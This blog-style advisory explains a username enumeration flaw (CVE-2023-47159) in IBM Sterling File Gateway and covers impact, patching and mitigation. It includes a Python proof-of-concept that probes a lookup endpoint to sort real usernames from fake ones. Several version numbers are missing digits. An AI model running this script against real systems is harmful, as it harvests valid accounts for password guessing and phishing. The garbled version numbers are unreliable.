IBM Sterling File Gateway is a popular tool for secure file transfers in organizations that deal with large and sensitive amounts of data. Unfortunately, from versions 6... through 6.1.2.5 and 6.2.. through 6.2..1, a vulnerability was discovered that can help an attacker figure out if a username exists on the system—this is called username enumeration. This post will explain, in plain language, how this vulnerability works, why it matters, and how it can be exploited. We’ll include practical example code and references for further reading.
What is Username Enumeration?
Username enumeration is when an attacker can confirm whether a particular username exists in a system. This may not seem like a huge threat by itself, but it’s often the first step in more dangerous attacks, such as password brute-forcing or targeted phishing.
Access Required: Authenticated user
- ID: CVE-2023-47159
- Impact: Lets an attacker tell if a username exists, due to different responses depending on the validity of the username.
How the Vulnerability Works
Imagine you are logged in and try to access a service using another username via the web UI or API. The server should tell you generically "Username or password incorrect," no matter what. But here, the server gives away a clue in the response.
Example Scenario
Suppose an attacker wants to see if the username alice exists. When they use the "recover password" feature (or try to assign file permissions), the server:
Returns another (different) message or code if alice does not exist
This subtle difference is called an observable discrepancy, and it is enough for a determined attacker to build a valid user list.
Proof of Concept (PoC) Code
Assume the web interface or API endpoint gives different error messages or HTTP status codes for existing vs. non-existing users.
Below is a basic Python script (using requests) for username enumeration. Note: This assumes you already have a valid (and low-privileged) login and the endpoint is /users/lookup/<username>.
import requests
# Replace these with valid details
url = "https://your-sterling-gateway.example.com/users/lookup/";
session_cookie = "JSESSIONID=YOURVALIDSESSIONID"
usernames = ["alice", "bob", "charlie", "dave"]
headers = {
"Cookie": session_cookie,
"Content-Type": "application/json"
}
for username in usernames:
response = requests.get(url + username, headers=headers, verify=False)
# Observe the difference in response
if "User not found" in response.text:
print(f"[!] {username} DOES NOT exist")
elif "User details" in response.text:
print(f"[+] {username} EXISTS!")
else:
print(f"[?] Unknown response for {username}")
*Note: Adapt response parsing based on real error messages/codes.*
Why Does This Happen?
Applications sometimes leak information through their error handling. If you handle non-existing users differently from existing ones (with error codes, message text, or even timing), you open the door to enumeration. Best practice is to always return the same, generic message or status.
Impact and Risks
- Enables brute-force attacks: Attackers can now target known usernames, making password guessing much more effective.
- Facilitates spear-phishing: With a list of valid usernames, attackers can craft more convincing attacks.
For the 6.2.x track: Update to at least 6.2..2
- See IBM Security Bulletin: https://www.ibm.com/support/pages/node/7119531
If you can't update immediately
- Ensure error responses are indistinguishable between valid/invalid usernames.
Official References
- NIST NVD Entry: CVE-2023-47159
- IBM Security Bulletin
- IBM Sterling File Gateway Official Docs
Summary
Username enumeration in IBM Sterling File Gateway (CVE-2023-47159) can be exploited by any authenticated user to figure out who else uses the system. While not directly letting someone hack in, this is a foothold for more serious attacks. Patch as soon as you can, and always check your app’s responses for accidental clues!
If you administer software with user logins, take this as a warning: leaking even tiny bits of information can undermine your whole security model. Always standardize your error handling!
Timeline
Published on: 01/27/2025 16:15:29 UTC
